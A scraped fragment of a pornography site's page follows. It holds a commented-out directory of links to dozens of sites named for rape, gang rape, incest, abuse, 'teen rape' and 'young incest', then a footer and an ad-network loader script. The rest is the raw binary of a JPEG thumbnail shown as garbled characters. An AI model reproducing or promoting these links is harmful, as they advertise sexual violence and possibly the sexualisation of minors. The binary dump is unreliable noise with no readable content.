<i class="la la-angle-double-right"></i></a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><span><i class="la la-check-square"></i> real rape videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://facefuckrough.com/" data-ct="763583989"><span><i class="la la-check-square"></i> facefuckrough.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.name" data-ct="506518648"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><span><i class="la la-check-square"></i> forced creampie site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://theraped.net" data-ct="3606119540"><span><i class="la la-check-square"></i> The Raped</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://www.cruelrape.com/" data-ct="881741813"><span><i class="la la-check-square"></i> Hard rap porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttoons.org/" data-ct="2805752882"><span><i class="la la-check-square"></i> IncestToons</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://teenincestporn.com" data-ct="3162094402"><span><i class="la la-check-square"></i> TeenIncestPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughganbang.com/" data-ct="1061885011"><span><i class="la la-check-square"></i> roughganbang.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughxxxtube.net/" data-ct="3024057844"><span><i class="la la-check-square"></i> Rough XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://raped.name/" data-ct="3171100629"><span><i class="la la-check-square"></i> Raped</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span><i class="la la-check-square"></i> HentaiIncest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><span><i class="la la-check-square"></i> best rough fuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span><i class="la la-check-square"></i> 4k gang rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span><i class="la la-check-square"></i> rough sexual videos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span><i class="la la-check-square"></i> anal rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><span><i class="la la-check-square"></i> brutal fucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span><i class="la la-check-square"></i> Brutal Anal</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span><i class="la la-check-square"></i> hard-coreroughporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span><i class="la la-check-square"></i> roughbbc.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span><i class="la la-check-square"></i> RealIncestVideos.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span><i class="la la-check-square"></i> RoughPornTube.net</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span><i class="la la-check-square"></i> Family Taboo</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span><i class="la la-check-square"></i> Rape Porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://teenrape.net" data-ct="175629116"><span><i class="la la-check-square"></i> Teen Rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span><i class="la la-check-square"></i> Incest XXX Tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span><i class="la la-check-square"></i> swingers party tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span><i class="la la-check-square"></i> gang rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span><i class="la la-check-square"></i> best porn rape</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span><i class="la la-check-square"></i> familyincest</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forceporn.org/" data-ct="221336375"><span><i class="la la-check-square"></i> ForcedPorn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><span><i class="la la-check-square"></i> rough gangbang</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://youngincest.org/" data-ct="268907944"><span><i class="la la-check-square"></i> YoungIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><span><i class="la la-check-square"></i> incesteporno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><span><i class="la la-check-square"></i> realincestvideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><span><i class="la la-check-square"></i> rape porn site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><span><i class="la la-check-square"></i> familytabooporn2021.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><span><i class="la la-check-square"></i> cuckoldvideotube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><span><i class="la la-check-square"></i> real swingers tube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><span><i class="la la-check-square"></i> Brutal Sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><span><i class="la la-check-square"></i> inzestsex.pro</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familyincest.org" data-ct="356278383"><span><i class="la la-check-square"></i> FamilyIncest.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><span><i class="la la-check-square"></i> porno violaciones</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><span><i class="la la-check-square"></i> ActualIncestTube.org</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughanalporn.com/" data-ct="428638829"><span><i class="la la-check-square"></i> roughanalporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughtube.net/" data-ct="453876826"><span><i class="la la-check-square"></i> RoughTube</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><span><i class="la la-check-square"></i> pornoincesto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><span><i class="la la-check-square"></i> FamilySexVideos</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><span><i class="la la-check-square"></i> deutscheinzestfilme</span> <i class="la la-angle-double-right"></i></a></li><li><a href="http://abusevids.com" data-ct="513487492"><span><i class="la la-check-square"></i> Abuse Vids</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><span><i class="la la-check-square"></i> forced blowjob site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><span><i class="la la-check-square"></i> incestmoviesxxx</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><span><i class="la la-check-square"></i> incesteporno.me</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><span><i class="la la-check-square"></i> porno violento</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"><span><i class="la la-check-square"></i> rape porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><span><i class="la la-check-square"></i> incesttubexxx.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><span><i class="la la-check-square"></i> 4kincestporn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://hardcoreroughporn.com/" data-ct="756173921"><span><i class="la la-check-square"></i> hardcore rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://topfamilysex.com/" data-ct="774869042"><span><i class="la la-check-square"></i> top family sex</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughporn.xyz/" data-ct="831245618"><span><i class="la la-check-square"></i> rough porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughlesbianporn.com/" data-ct="836635441"><span><i class="la la-check-square"></i> rough lesbian porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><span><i class="la la-check-square"></i> swinger movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfuck.com/" data-ct="849068919"><span><i class="la la-check-square"></i> roughthroatfuck</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><span><i class="la la-check-square"></i> 4kredditincest.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexpornrough.com/" data-ct="900671734"><span><i class="la la-check-square"></i> sexpornrough</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://roughthroatfucking.com/" data-ct="920752763"><span><i class="la la-check-square"></i> roughthroatfucking</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><span><i class="la la-check-square"></i> rape video site</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incest.name/" data-ct="1047563058"><span><i class="la la-check-square"></i> Incest.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><span><i class="la la-check-square"></i> IncestCreampie</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; roughporn.me, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/plain
request_url: https://roughporn.me/thumbs/687/2705852731188684687_0.v1558249860
body_size: 24483
content:
���� JFIF     �� C 	

			

		
�� C	��  � � ��             	 �� E   !1"AQa2Bq��#�Rb���	$3r�4C��&Ss������            �� <    !1AQ"aq�2������#�3B�CRS4r�����   ? �e����䣋z��X�����yd������������2 � PK0����M{�|�s\i�ꇀHk�}�wg�e�\^Wmp��`����\�����u��c��塧�G�B�#b&�c�UB(⍓��.�����ĻH�c�Lā0]����Zo�64�����m��j�����r��u�TZ��R�H�+;:D� 	&I�\�RT��-���ac�>Ԗ5�;���$�#8�e]wsC��&�뺁o����l�V�RH��1T�Q8��N�<��,H8ֽ)�jF��
�+�C��Fc�
%��Vm�ebEM�.^:��f1�$����`W��uV�	v^H$r�x�q�N�urTWZ�!&Y*���G 
�r �=� ��l����?���A3�f9��K6�%>�}���m�Ӛ���D.�,N�ˣ8 ��3�N�M�fZ0g��;H��d�}�Z4��YC�:����x�c�DiyPs%�O�z�Z4n�oLU�^J�i�Un��%uU�9樖j�z8�)M����� 8��+��Tq=�`�˭�j9�H���˚�-,�A?��5�g�]����(i��YVYb �!�  r�Ru�/XƝfg�;㪿��á�����n���T%۴�������\b8ñ*�&��N5�Rⶖ֧��E�"�$f��c�9����h+"4�''ސ� ʌ� ���-��k>�v\᎞G��Ҫךn�.�ge2�)eW�Y+���(d�x�r�J��[����Tk[��=U�� AW��vFz�-L��Y��j#��
��d �y!�N]��#�{�o��Bʦ�,�`����C��7��Ope�J��W�J�A�r#�9\����n�t�D�㚍N�1�D)-�p��CI(��Ħo.�.zE,���I�)ˈ��qT�~�鼪�^L8��Ǘ�5�ɦg��H��O
��i9�x �X�y�� dT�C���N<�� y�էM�;���_�M�.2Y��Y]) (OEl�*pT���� `�b��i9����� ����1�U:"�u p'�~9胵n�jj۝3B�>��E*pA8L�s؎�S�[E�Ӷ���-̮��u�5�������Iʁ�"��)�?�:�h[=��>�uW�:��w�+�JK�s$UT�3�D�0P���B�*���8�u��dD/T�k\D?p�|]�h!��(��0��)#,���c�1�UȏS= :7���x��= U��}�@�Ovï <k=����[��Z�ʵ^O)��D>�,�$�I�] �������	�[�-E";۸�� �j�SS�҄X�P;j�&J�Q��Z��x�٭s���8����;j�*a΅N�]�*�Û|�k�+�c��ev �鎚:�+&�s�y�k]���$u�D0���z|����T�d�
�aY[r�C]�&�+�~�� �H�<��(W���:jt��%4"��h�Id���خT�G=STjd���Hٹ � ��2ǮI�P3�cˮ9�,yce�ǹ�A��
������47�E:P�����r���.<�,Dgf� �A' �g�U���4��Hl�����$�NHϘZ4(Ԫ`i̸<�� �����Z�˸/Vͫ%tfH'�F�&��*�b�4�yF�W�rtTm,��q`*T/^N	,� ���&y�l֯f�Uƴ;m1<��JN�V�%E¯�tv�n����S@�g���	&Q`
����lxy�X�w��I�:F.�]�<�,��}�CQ���@�G����ࣂ����ii����
rnC�2>B7�ʈ��.:}�j7l�I��'󷜯[�XZ�;y�����[Mq[�6��F�54�Lt�L@v<��U09H?zS��Ҭ5KDǧ�ςQ �oU
�Aq���T���#����O�<EW����J�/�L4������w啠�t�{�� �������fߝ*�����j)�4�lh����Q�r1�9`�iP�v�h��z�{� �޸��Oz�C=u¦Z	�0EMee|����ǩ*Aƭ�۵��� �����J���R`�'�)�+\7I^�,���H`��Zha����w��G����gn��q]*����Z�$4�����%\�Se�:%k�߲GAKCTt`�(+F�/� 7/V3Ď��X�j.h�H�u@ˊ.!�A�$z������k��iўn�N��e��'���׮�ks�7Ap�����3��)�� ��Ǥ��*])e�@��sW'�:�#�n| T~^�a��9�9ն��|j<���ʳN�
�:�����%]�jy�j)eQ;��JrK)Q
�ƥ�9*q�=��h�o p<|��=��:���i/�z��F��ON�n!%�JTs���C��]��7|�U�P̻M�*5cQ��� %��@v����5��X��4��^,rTqn
��N��Q7F+Cu��!���ɧ�*%����E ��T��JHR͕RAƫ�U��;���Uuc_�9�]�m
��t��ϘnPL�Un�$�N ŋ+q$i #��QO�&�d4�:�R:C��Fڠ��b>r�Me�����?�Ւ�OJ�`IO#�q���
u|��㐶�q@�\�>Y�Ni��������G/��(i��mX�P�ʳB�c�h�<�p�9�qӡ\c]]����9��誾芚۾|��\篥��L�%�]���e��
��g+Ё�I�ϧoU�CZrJ�Tj�p�LI'�R�x}���F/��~,P3�F��`���0� 2���Ԟ� �$O.�����=�Y�����Տ?�g1�z�M����:T�ή5�t.v�$��)-�:���s�,`��f\������C�g�2���!�"�
=�X{(�}�`�P����`��=>��%�x�#r�@e�1u}Z�׺�yj�0U�e�4�	f@S�PO.9�;�	��$�'	���z=Ҕ� � Eyo�9�;t���l��. ��(v��$��P�50���	��k�@El��u-`����]47�[�B�ag�\���[-,�\$��<���BH�$�O���`GR0A�5^��H-.dt��GK���湅��"3���6ZwҎ9ia�TR����5��O7X�Z�[�#3)^C<GL��ZPtW}0�S�:e�ts�˚Ԯ�h�بt��>~ .���ط�ֆ�]n��QQ�Ȫd�Y���
�$C�O@2r��DҼ�smN�v�v�IW&��q�I
�͝Jn�^A L��N�
����w���g�-��\*i�K�B��C$����cHD�K*��+�N?Z�՝���0�Z�A!�@8�cB�n�R���'nq�w�P�ڹ^�+R�9�0��ST�QK�=A��ِ�,��a�c�,굯�얇	� ��t ��;U������8B��H��T���IK+	�H��	2��@�	̓�;gh�\v���hD���ӑ�r�PPIN�b�����wH�dNfwA��KG(�O�z�:ϫM�%��#a��MW�����\�[W�i-i�3���#���dL����@=J�Yzfm�*
�8�����rI��9]i��E��%�"��X���D�zt<�aI�yg8 t'��5�sZy�������f�'#���SY'�����P$�1u���4����P0zg=N�־�����Q�1��^W3Q3�$�%��G@h��_8��o2/����`��Q�t�(�������
�F��Ԙ�ʗG�!�-b�E4U�x$I
�4�JG���AN=�w$��6Ѷ�Kwx�F����F*T{a��/��{��_GEUm��^��$��C�0�{L������I��Q�4�OWd!��O�Han	R�.[JI�)nR����OWN��R�A���zu� �t�m�,�H���WO��##���P\��%�ZT�Ud���Hbzw�@�FCa3�2# �:o��X��>8��<�z��ӂN~�H��CS�KM[=�iJ�]ť�eʿ�ϊ�A�"�oR�c��*��)�7̏�t�\��y��K��
)|Ϗ�6ډ�9Py,�ג�2ą�2:/S����I�0��jx �.����xi��2G3q��9�D��t_R0�8 �:��ڵm��C�(�7�"eyݻ��C�1KM)1�$Y
�a',aЩ��a�ܓ��p�mq#x���M�T�I�jJ�"Y���7�4N9*�� ��R��}>�����p�҂{��FΠ���Y��:Z�8�C4��������NN�,�k,��.? ��� ���� �%}߷*�4k�0��5� .�0��W[�Ě+|�V�ʜ�'3�?_��N�����i	q�Vu���+����F�5IQv��eј��|���Jdf���f4P�8���>;�|��T�8е�S�^7Ɗ�n=%�Ɏ�1���F�#�3/��� �=z��l�[�V�IsL�L�����-��/�̝�O�z�Wc�yh��&f0a����,g:��9����}mZ�Y�%�a��)�o���3��l�S�&Q���
��ф���CY��������(d�Aэ�\�[^b���Gn��4
�R�EzH�E�!Z$~=W�zk���c'�$�Lɍ��rʪT���:����`\/�.�7�_�k��3�4�S$�Ĳ�Y�(]J�ŀ�ԸX�c����5mA��Ţbt{�A0O"����U�jM�����ԭ��J��V�f��䫬i!�hf���4H��e�#q t�n��P�kI����!�OϽ�y�'��jW'�"I��v��{��*�����C�\��r�
$(��(�$�r�� ��p�L��� �d�k�:��Ӵ� ��Yq��D �I�_�3t�˵�-�y���(�z��W��Ef�Y������+Ėc�A�R����D��H9���0dC��2 *5l�R�Xb\&I x}=���ʒ�&��jSAY�>2B�kb}|�N�Xb9�>�:��l}.��G�?|��՗AU[WC\��R\T<<�Ti	�^G�	#�%���ʏ:ێ��_��D��2���+�5P����5$�$u4氕pNR>�.@��ס�N�Q�5S���Ͳ�E.���T\㥬�zi�&���_3�@Ē��0��T�##F��P1�dzd5�9E&ݷmuU��U� 1U��$��.F2��OT$�����*X�{� |	���(�,������U��&���9'$N~R����_�V+Ţ<T)�Vƈ5�~���I>{GPs��k '��9�;�֚m�ۢ�m�
���1d�3EX�G�I��� �W;]l�=v�;��ن;�c���
��$8ezj��E
rS��1!���e�vU*.s�&`~P�7����O�TS�GQ�Q���8&
�Fl�蠞�`	�\{�;m�)�� �/,Uu2S%d`@%:�$�\�FB,zcԌ\��}m'�����9��a��-��=BܮDԳ�����ÉN���+ѲB�����U�B)73��>Kͨ�F�fy�'�~$TZe�� s�5�U���R�UCT��.UNYc�S�pǦNoP�X��Q���}��-k�= � ��M;�ǿ���o[��U�u"$Ij$T\"��'��粀;�����5�Ե�9�*k�|ɤ�"���7Od�A�7}�t���%�����`�~� 3�*'pJ,0I�m3ؾ�����k<+��Tk+䪒�@x��M˛y�X��z��>ښ6����u������6�l^ᶣ���ܷ���Tj�TDDJ��9��Nm79��+�{�ѩ�V��o{�̖�3b�4��@�oӹ dj\)�3X�s\���ӇwA�t>���r��-�y��1�Q[�y�D��
���$aNm��m���A��P�m�x��:��v��:�U�*���U��LN��xa�W.��q���Q��l�S�:���>��\'�H���,�4)��s��.[r�e�������!˺�����;w��c�5��9$���]���;.�ۼ���轨�&JZ:�$a$A�;��� A�9tM`"U��+�� ��@=O#�o領L;+*�p(T犌v��e3�_�A������S��,����Q)�%�3jQO\��[^j��L	|40�a�?�s��� p4.^���q��N�˒�E��L6@���S�����+Դt��0ARZ7�G�<LWF�I:�-�Ë�6=ٜ�G8���i�`���� )�崩��mYr�������Y��i�0Zt��,�H�y��X'��u�nق4��H��H���#*+�sj�2$��(��H��
�Vڗ;�J:��e��P�p���%B��o5B��O�$1)�_��7�} ��K������#8w(:DD`t��@�:6��'�~(}�z�WxW[��S����fPƨޒ"<���2�8#W�B�78$��r�1�>k2���� ��'K}�a_�v��]w[E��Բ%)h��3� �*�x�R��W8|H�;vj�cK� �D�#v�@� � �o�j���d��=`�p5���]�V�j�u>t5O'�G�e���L!N��X�88``i8ܘ1��yyUp�^]��$ǆ~�-L"1n�\*(掫�<��SJ��ȹɧ��$����XpH��� mΧ��gny?��`k�i���O�:׵��۪�T����a��J7�����z��G�����P�3(��q~+�8]�'��}7L8�`G~fqdm��[�n����I��E��p����&m7hmP���f�z�`/;��\?)���UOY=���q{�N�$T,�!�IT`DG�!S��uK �H��;���i���v�"��=-<ң:���;�rH|�l�m�8��9�_��J�JD�OO�9����߶�p����5h���ʒ�^k
C��!�Le�!ym,7 z���&�C {D�(u���7��5�'��%e\ls1^�Y_-����x�:[nCڹ�3 �W������u��h姭��h��m�,-͗�*����.�2r��ڠ�4��|yc�4�L�	
�i��T����^i��_�<`���1���ۨ��,<<<�"���<�ť�om�f��n
�g���C�T־Xd�g�|����'�DW>�n�6�L�������+�\��V��7ŭ)3�?����iKf�ܕ�S��ɷ��g��AUp�����I��}��l��CC�d��u��#F�v�5��m���;��xy���%IW\D~W*��A%$u\�@��t��L�K�àx >���)��X,7��=LpF!�UX��Pc q�@I�ԁ�K�5�EGHGK�>��JL ��ߪ_�}�<:������9���V1ɔ�8�iF��؃�Oo�>/x���45���mܱ�ҽ�����+p� �HT�$,�zåע�̶�u��n8��=� BA�ʢ�����ښ�h0��� Í=D��b`�1��G^%K� �<�-��ʠ!��O^�e��K��N�NG?U6���]IY
��3"��.j"Fi#1 \�
�zW��QwN�y����䎘`��vG�n���[����>]�ʥ�%��M���Vr
���ԑ]�T�T�eF��C�� �;�����kI�j��L�� ������Ku�ļ����09?^�����a��f�mb�v�ݠ1�ORH�����ڗ�J�L�*��;ne1��ߎ�5C��>Ƕ)�%�����'SJ�`�K-����GRG}@b�y���xc<����˪U|���v�6�u�T�da553�?�t����!��l.p�7��vWv�m�d��:y�c�|��*�v��6�K��nXꤪ���J`���#A#d�X� #�ܱȕy6u����OX�=?p�B��{�~?d�g�����]�{��!h:*u��#D�IO��y��A�}M��.��Z�i�����q	N�Gx�=I��P�.ժ��x�jY�Cz�iq'�
D�#DHVP�AϚH9Y4hԯ��ZOH�`�q'�C��M���\���U����k,�&�A�����S"�f�@δ��,0࿨��O宷�p
�4�J���D�}A;x+b��~jų߶� ��p�/WY�'�[f�=H���Q9��@93I㓗�����^�i��~�\�IdÈ���`�z��]5���܇�ࢍ�Ak�:;���[�==$	0G��J4Hz!s���l`�t��T��,�XI��#'�$bg;%Ӡ2�$ϗ�QKI���uf������Gp��O&��3��C��T��،�r��mwLW�;�Zd'29�oG=����;�U
�s�����5©O%[�jyLk��`B���z� �٥imR��T�rv ��=<P9�P��'�'����㎢��p���9��p�4<e�8c���ϔ\�	e ��-M�sD&u9�w���4ۚ�����;�h}�>��ښ��l�h���	��VGU+�L��m2.�Σ*K/B	�[�C����	�BӄV��ڎ9c��������Il��[Sɞxj>"Jڹ�5��X�@(y���݉�=�A �����G�
����h��{P[����LVR�Q��N�YYI�0����騧����'Ӓ��
�T��4^��_d�{�� ����QV%��p�!3� �Ϲ�3�ZS'$ϊ&�=A����>�l�K��s]U'�S_<(�39 _ &x��dd�I&���+f������ZV�>��m��w>���ʤMS)��v@�j3��m�G�0a����5�H�rw+���|��ǧ��Gd��P���%�:#c�@'�:K�ݡYm9PMUmf�4��9�Ϩ� 
�I$�t�ж��lx�׈�):?�y�gl+Me-������I�g.�8��M����|9�x�D�U�6��J ��*qY�V9�ѐJ���O��9�B�թ魸��V_�T��5Q�����X��4�Gzz�46׎�T�AM�J����F0zHe�=$���U54���؟���)8��#�����|�6�U���m�����KH�20�xbO]?��fX֩v&^9x��y�u��Tv��d���|POc��Cm����h� 1}C�Rmt�Į��0�l�В����Ќt�
u7KUŲ�A�`�� cF�	5bU�Bƣ�\�h�g
�-`����
@ {im�K�	Vm���ZoRu�s�mh"J�ꎜ/�v�
�q������"��J���j��r+�:��K�I ��ԣ�0��0| �5���G�?�^!�WQY/��fy��ە���'��YP�ߡ��K�H[�5��6S� \�h�[uL�R���AN�~%��Q2�_�b
cf��u�{�r>�A�|W�+�e��c���Ye�Y�<գ%��-�yߘ
dn>�a˂Ϊ[E�k.pܓ  : r����Un���t\����P�#s��5���P�HS#�8��f-��p:�����Ξ�G��"�ٛ��M�����m뼢�I�wW��U�(�Ə1^,������g���h\=� 4j�2{� ��u�,��r\��"~���N�q4>"��	�� �L�^2W��_N�X�Y#�0d�q ��(� �8�5`�s��ן�G�5�5��sZ.Sϓ%]=T�t�p����<��2c���0V�x+J���@g�zoϚ�g�/j���~hm�웹�TP�-�mӘ3M ��G8*"����	�ɲzQ�6����;����^I�b��MF�)*����W�s���O|�,���*�C �!�zr�뒪�أA��Χu?�5�e��҇�w�� ��~U�d�W�MSV֤������V�I|wϹ��iͪ� ��Q�NQ��m��hU��pF=4\��dfNȥ.�,�f��8l0��P:�Y���#ˀ�.@�u'矖����I4�{�&�>лZ��*n+#�����v�`��^5�Lm�.�W��IW�J%�i)A%MB��~I���Bk�8L��WX�}g�ȶ�"re��@?_�Bn�`'}����Մ�i#�������Bn	�ZSa�8Wnx�k�RE5EH����_
=��ǿ��t�\���u-^2���qRP�㮥��$\��Mt����w�F>cV�Pʨ�Os���j7�&�����]Mp���YMDb��T�g<q�WU3�Hu^Ѝ9�q��Iq#� 7��d�Zt���҃=���Q��p�F~�d0�:�^��*t��z���<0�PAQ�wͳ݌���p��L�QG�'#��`(`=`�}\��og8��b�.y�?�fq�q�_/�����E���Xhm[zN� ������El��V��)"X���ϖ�� `tq��뉽�}�w�T����|Ѭ-E��;PgHz�gԡ�$ڥ�{Z�`��VTW���4��Aq������O\j�<g��Q��J���vb
+�O*ٝ��cpU9���t�O���'	���')�Ê�d���`Ĝ�)�GS��-�J
��½6}]\�,�T�� C�FU'�:�}�4|A�� � ����*�K����0��s�s����v�:�����vmu-�߹,w��������KS��&zwE��2�h�v�:��Ts���<���[ҌH��N�_�������s�ꧬ�5�V��(�Uo!�Y�G��BD�W��0��_��1�$wp1?���H?L����[c��� _rxMmG���<�{���i�L����$S��99�ɔt:]:č!�����^6��QV�� �����Cd�f�%%M;�y�IMs����H]	v��6��)� ����?m�
�g�(�����/�"������j�T�OH�S4�!\�T����H��ۂ�C	�-�{qN�M4&9���mQ���A<����4t>mG��L�W�����\�+CTn�ݷe��4��y�OT��f?,�@�	�a~�-U�+|�-n��z�&>Y�ϏR����L��U
C=��1��	�£�g�>���&���2�w��H���t �_�FZP\p�����!$N�RN�n��dd�y奚aqfR�nD��͆����J��{��;)̣5�� �U��=Z��<V$>d�{zc\�������.�H�l��K���;N�MI(8��H�I�<�1����)�)�2�7�2� �w��={� �P�x�����~zYx�rN��_g��J��ee=1#)̭��W�������7h���t���4�f��\�2V'�9?��պv�o%R��WչA�lv�
Km<(E�0 ��j�`
���nR���3Í�<�����	F��+RT�ՙ:H�VҪ�S��f��ž�t�i~�;�iԽF��֚�|� �oT���$j�q�x(��T6N����*ʢ+3=AUu��ͥe��M��_/U$�[��駜�� -4��xʣ�� ���ڭ��Ѩ]Nm�#�=<F��+��=��5&��+U㋋V淩zz�\�I���/L��=E=L���0���tj4���ͧ��"��k��;�U���ֱW�H��0�&�+��r�b:g
s���2g���c����d�+�\��T�ZVa�,q�]��@S���p>�.o$�Q�b�Tx��䤊���@6"!1�� ��Ƹ���\wJ_N�7�!*`���p93�ʟ�O�M��*;6��	�U�.��I���R��|���А�gS�G%�62r�I>�>�8B���OmQ[�EpO��72��"z����D�%��Us�>�[gl[���i�QS��Iah9�ߋ��z���U[k�͚�	�*�E����ի�Y k-�mR��N ��EP� 9��tc!H8 �^�B� e2�|��*\iԒ�#�fo��{y����.�+S�=9�$���4���$��=�ʍ�n!uj@����P�iN��#�뗃W�)����wem},���>iN#��Vh���E��<��oEW�#�vZ��N ���|�6.ޤ۔f�� �G@��l�£�ˮ����t]�>��%�to��O5k�L�-
���8럧���
